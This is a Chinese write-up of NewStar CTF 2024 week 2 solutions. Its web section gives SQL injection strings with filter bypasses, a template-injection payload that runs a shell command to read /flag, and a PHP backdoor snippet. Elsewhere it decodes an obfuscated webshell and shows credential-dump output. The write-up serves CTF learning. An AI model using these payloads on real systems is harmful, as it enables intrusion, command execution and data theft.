NewStar CTF week2 benben Posted on Oct 14 2024 # Web ## 你能在一秒内打出八句英文吗  ``` import requests from bs4 import BeautifulSoup import time # 创建会话 session = requests.Session() # 定义 URL url = 'http://eci-2zecn3tukijkvltao8o0.cloudeci1.ichunqiu.com/start' # 启动页面 URL submit_url = 'http://eci-2zecn3tukijkvltao8o0.cloudeci1.ichunqiu.com/submit' # 提交数据的 URL # 定义 Cookie cookies = { 'session': '.eJw1j8FOAzEMRH9llDOKaEEt7RfAuUgckdWY3dDEQYmXsEL8O94tSLEUeTxv7G_XlKq-aszsjpv99mF72N_d7vzm_rCzd-OUv9Qd3Qujx5TwGVtU6MjIU-MpQ0sutZbu8YTEVIUDCMIdvdRgcqDZ42QGpWkYFZkxlm4CLhJ1sb2VSRZTKClRRZGVP9Sl7fFs_3i2PE5q7HhVO9WMNonHI4PlvcwNY7xEGf4nstmVorQr4kyKZvVHz7RGr-cYNc-WRxI-qLJoQ6KmOFm-Le9-fgGmXGS0.ZwO5Wg.7JJgjPk_iFRWOb39h2myyLZa4wE' } # 抓取并提取变动的句子 def get_sentences(): response = session.get(url, cookies=cookies) # 请求时带上 Cookie soup = BeautifulSoup(response.text, 'html.parser') # 假设句子在某个特定的标签中,如 <p> 标签 sentences = [p.text for p in soup.find_all('p')] return sentences[:8] # 假设最多提取 8 个句子 # 检查是否是 index 页面 def is_index_page(response_text): soup = BeautifulSoup(response_text, 'html.parser') # 检查页面标题是否为 index,或者包含特定关键字 if "index" in soup.title.string.lower(): return True return False # 发送提取到的句子 def send_sentences(sentences): headers = { 'Referer': 'http://eci-2zecn3tukijkvltao8o0.cloudeci1.ichunqiu.com/start' # 设置 Referer 头 } for sentence in sentences: data = {'user_input': sentence} response = session.post(submit_url, data=data, headers=headers, cookies=cookies) # 添加 cookies 参数 if response.status_code == 200: print(f'Successfully sent: {sentence}') # 检查返回的页面是否是 index if is_index_page(response.text): print("Returned to index page, submission might have failed.") else: # 检查返回的内容是否包含 flag if "flag" in response.text.lower(): print(f"Flag found: {response.text}") else: print(f"Response: {response.text}") else: print(f'Failed to send: {sentence}, Status Code: {response.status_code}') # 主函数:在一秒内发送八个句子 def main(): start_time = time.time() # 抓取动态变化的句子 sentences = get_sentences() # 发送句子 send_sentences(sentences) end_time = time.time() print(f'Total time: {end_time - start_time} seconds') if __name__ == '__main__': main() ``` ## 谢谢皮蛋 plus ``` 大小写绕过,过滤空格,拼接下引号 -1"/**/Union/**/Select/**/1,2"# -1"/**/Union/**/Select/**/1,group_concat(id,'--',des,'--',value)/**/from/**/Fl4g# ```  ## 复读机 ``` url_for.__globals__ 用于访问全局变量。 ['os'] 获取 Python 的 os 模块。 popen('tac /flag').read() 读取文件 {{url_for.__globals__['os'].popen('tac /flag').read()}} ```  ## 遗失的拉链   ``` //刚扫完,外卖就到了,吃了个饭容器就过期了 flag{9e8f1a78-e92b-4b50-b810-68a5f843bb64} ``` ## PangBai 过家家(2) .git泄露,找到有backdoorxxx.php的文件  ``` if ($_POST['papa'] !== 'TfflxoU0ry7c') { show_backdoor(); } else if ($_GET['NewStar_CTF.2024'] !== 'Welcome' && preg_match('/^Welcome$/', $_GET['NewStar_CTF.2024'])) { print_msg('PangBai loves you!'); call_user_func($_POST['func'], $_POST['args']); } else { print_msg('PangBai hates you!'); } ``` 注意get  # Misc ## wireshark_checkin strings 文件名  flag{ez_traffic_analyze_isn't_it} ## wireshark_secret wireshark导出对象---HTTP  flag{you_are_gooddddd} ## 用溯流仪见证伏特台风 ``` 网上找个清晰点的版本的 powerj7kmpzkdhjg4szvcxxgktgk36ezpjxvtosylrpey7svpmrjyuyd.onion flag{6c3ea51b6f9d4f5e} ``` ## 你也玩原神吗  翻译提瓦特文字,四个角落的翻译: flag Is a sentence iiaaelgtsfkfa DO YOU KNOW FENCE MESIOAABGNHNSGOGMYEIADE 进行栅栏密码,得出:MAYBEGENSHINISAGOODGAME 包裹上flag{} ## 字里行间的秘密   ## 热心助人的小明同学 ``` Module User Domain Password -------- ---------------- ---------------- ---------------------------------------- wdigest Xiaohong PC ZDFyVDlfdTNlUl9wNHNTdzByRF9IQUNLRVIh wdigest PC$ WORKGROUP ``` flag{ZDFyVDlfdTNlUl9wNHNTdzByRF9IQUNLRVIh} ## Herta's Study wireshark——导出对象——http ``` $bbb=create_function( base64_decode('J'.str_rot13('T').'5z'), base64_decode('JG5zPWJhc2U2NF9lbmNvZGUoJG5zKTsNCmZvcigkaT0wOyRpPHN0cmxlbigkbnMpOyRpKz0xKXsNCiAgICBpZigkaSUy'.str_rot13('CG0kXKfAPvNtVPNtVPNtWT5mJlEcKG1m').'dHJfcm90MTMoJG5zWyRpXSk7DQo gICAgfQ0KfQ0KcmV0dXJuICRuczs==') ); ---还原下 <?php $payload=$_GET['payload']; $payload=shell_exec($payload); $bbb=create_function( $ns, $ns=base64_encode($ns); for($i=0;$i<strlen($ns);$i++){ $ns=base64_encode($ns); for($i=0;$i<strlen($ns);$i+=1){ if($i%2==1){ $ns[$i]=str_rot13($ns[$i]); } } return $ns; echo $bbb($payload); ?> ---编写php破解 <?php $ns = "ZzxuZ3tmSQNsaGRsUmBsNzVOdKQkZaVZLa0tCt=="; // Fixed string initialization for ($i = 0; $i < strlen($ns); $i += 1) { if ($i % 2 == 1) { $ns[$i] = str_rot13($ns[$i]); } } echo $ns; // Added to output the result ?> 得到:ZmxhZ3tzSDNfaTRfUzBfNmVBdXQxZnVMLn0gCg== base64解码:flag{sH3_i4_S0_6eAut1fuL.} ``` # Crypto ## 这是几次方? 疑惑! ``` from Crypto.Util.number import * import gmpy2 from sympy import factorint from operator import xor """输入部分""" # 已知的模数 n,用于 RSA 加密和解密 n = 124455847177872829086850368685666872009698526875425204001499218854100257535484730033567552600005229013042351828575037023159889870271253559515001300645102569745482135768148755333759957370341658601268473878114399708702841974488367343570414404038862892863275173656133199924484523427712604601606674219929087411261 # 已知的公钥指数 e,通常为 65537 e = 65537 # 已知的密文 c,需要被解密 c = 36513006092776816463005807690891878445084897511693065366878424579653926750135820835708001956534802873403195178517427725389634058598049226914694122804888321427912070308432512908833529417531492965615348806470164107231108504308584954154513331333004804817854315094324454847081460199485733298227480134551273155762 # 已知的质数 p,用于计算私钥 # p = 62658315832909660478685872111870233686035497063073558738980225214351386198939 # 已知的质数 q,用于计算私钥 # q = 64236351092062515945998729497153532140067861836088195242257976217499252460697 hint = 12578819356802034679792891975754306960297043516674290901441811200649679289740456805726985390445432800908006773857670255951581884098015799603908242531673390 t1=10086+e p=xor(t1,hint) q=n//p """处理部分""" # 计算欧拉函数 phi(n),⽤于RSA算法中的私钥计算 phi = (p-1)*(q-1) # 计算私钥指数 d ,即 e 在模 phi(n) 的逆元 d = gmpy2.invert(e,(p-1)*(q-1)) # 使用私钥指数 d 解密密文 c,得到明文 m,具体就是 m = c ** d (modn) m = pow(c, d, n) # 将解密后的长整数 m 转换回字符串,得到原始的 flag 信息 flag = long_to_bytes(m) """输出部分""" # 打印解密后的 flag 信息 print(flag) flag{yihuo_yuan_lai_xian_ji_suan_liang_bian_de2333} ``` ## Just one and more ``` from Crypto.Util.number import inverse, long_to_bytes p=11867061353246233251584761575576071264056514705066766922825303434965272105673287382545586304271607224747442087588050625742380204503331976589883604074235133 q=11873178589368883675890917699819207736397010385081364225879431054112944129299850257938753554259645705535337054802699202512825107090843889676443867510412393 r=12897499208983423232868869100223973634537663127759671894357936868650239679942565058234189535395732577137079689110541612150759420022709417457551292448732371 c1=8705739659634329013157482960027934795454950884941966136315983526808527784650002967954059125075894300750418062742140200130188545338806355927273170470295451 c2=1004454248332792626131205259568148422136121342421144637194771487691844257449866491626726822289975189661332527496380578001514976911349965774838476334431923162269315555654716024616432373992288127966016197043606785386738961886826177232627159894038652924267065612922880048963182518107479487219900530746076603182269336917003411508524223257315597473638623530380492690984112891827897831400759409394315311767776323920195436460284244090970865474530727893555217020636612445 e = 65537 d_p = inverse(e, p-1) m1 = pow(c1, d_p, p) d_q = inverse(e, q-1) d_r = inverse(e, r-1) m2_p = pow(c2, d_p, p) m2_q = pow(c2, d_q, q) m2_r = pow(c2, d_r, r) N = p * q * r N_p = N // p N_q = N // q N_r = N // r inv_p = inverse(N_p, p) inv_q = inverse(N_q, q) inv_r = inverse(N_r, r) m2 = (m2_p * N_p * inv_p + m2_q * N_q * inv_q + m2_r * N_r * inv_r) % N flag = long_to_bytes(m1) + long_to_bytes(m2) print(f"Recovered flag: {flag.decode()}") flag{yihuo_yuan_lai_xian_ji_suan_liang_bian_de2333} ``` ## Since you konw something ``` from pwn import xor from Crypto.Util.number import long_to_bytes # 给定的值 c = 218950457292639210021937048771508243745941011391746420225459726647571 flag_format = 'flag{' # 将密文转换回字节 ciphertext_bytes = long_to_bytes(c) # 尝试长度为1到4的密钥(因为密钥非常短) for key_length in range(1, 5): for key in range(256**key_length): key_bytes = key.to_bytes(key_length, 'big') decrypted = xor(ciphertext_bytes, key_bytes) if decrypted.startswith(flag_format.encode()): print(f"可能的密钥: {key_bytes}") print(f"解密后的FLAG: {decrypted.decode()}") ``` # Pwn # Reverse ## UPX 先用upx脱壳 ``` //反编译后后main //确定 data 和 key 的具体值 int __fastcall main(int argc, const char **argv, const char **envp) { int status; // [rsp+Ch] [rbp-4h] puts("Please input your flag:"); __isoc99_scanf("%22s", s); RC4(s, key); for ( status = 0; status <= 21; ++status ) { if ( s[status] != data[status] ) { puts("this is Wrong~"); exit(status); } } puts("this is right~"); return 0; } ``` 找到data和key 